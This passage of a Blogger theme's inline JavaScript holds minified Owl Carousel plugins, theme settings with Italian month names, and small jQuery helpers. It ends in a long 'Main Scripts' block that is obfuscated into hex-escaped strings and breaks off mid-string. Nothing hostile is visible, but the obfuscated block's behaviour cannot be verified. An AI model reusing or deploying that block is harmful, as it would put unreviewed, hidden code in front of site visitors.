b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Gennaio", "Febbraio", "Marzo", "Aprile", "Maggio", "Giugno", "Luglio", "Agosto", "Settembre", "Ottobre", "Novembre", "Dicembre"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidzfmw5YI9fiQHx8F1R9YQEv-oJ5_in5Q9Qp3RS3flCDggzkrMgBvHIH3Nfp8UrjDzYiIr4Hkgw1Pt9zUQIWyE7eg1ImTUdTvSQbMvjsfx4mh1PCXKBknGy6SRoqgL6Q7MpmSWRRHDauU/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x